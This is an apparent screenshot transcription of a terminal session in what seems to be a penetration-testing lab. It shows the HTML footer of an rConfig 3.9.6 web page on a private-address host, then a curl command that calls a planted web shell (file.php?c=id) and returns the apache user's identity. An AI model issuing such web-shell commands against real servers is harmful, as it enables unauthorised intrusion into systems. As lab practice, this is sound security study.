 Activities Terminal Sun 22:49
stargirl@vm: ~/Desktop/python
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/tools × stargirl@vm: ~/Desktop/python ×
    <script type="text/javascript" src="js/bootstrap/bootstrap.js"></script>
    <script type="text/javascript" src="js/bootstrap/bootbox.min.js"></script>
    <ul>
        <li><a href="http://www.rconfig.com/" target="_blank"  alt="rConfig home page"  title="rConfig home page" >rConfig.com</a>
<img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="http:///www.rconfig.com/index.php/blog" target="_blank"  alt="rConfig blog"  title="rConfig blog" >Online Blog
</a> <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="https://10.129.113.15/help" target="_blank" alt="rConfig help files" title="rConfig help files">Help Files</a>
 <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="https://10.129.113.15/LICENSE.txt" target="_blank" alt="rConfig licensing information" title="rConfig licensin
g information">License Information</a> <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="http:///www.rconfig.com/" target="_blank"  alt="rConfig home page"  title="rConfig support page" >Online Suppo
rt</a> <img src="images/icon_popup_light.gif"/> | </li>
    </ul>
    <div id="footer-copyright">
        <p>rConfig Version 3.9.6<span>&nbsp;&nbsp;&nbsp;</span>&copy; rConfig 2015 - 2022</p>
    </div>
</div> <!-- End Footer -->
    </div>
    <!-- End Mainwrap -->
</body>
</html>
stargirl@vm:~/Desktop/python$
stargirl@vm:~/Desktop/python$ curl https://10.129.113.15/images/vendor/file.php?c=id
curl: (60) SSL certificate problem: unable to get local issuer certificate
More details here: https://curl.haxx.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
stargirl@vm:~/Desktop/python$ curl https://10.129.113.15/images/vendor/file.php?c=id -k
uid=48(apache) gid=48(apache) groups=48(apache)
stargirl@vm:~/Desktop/python$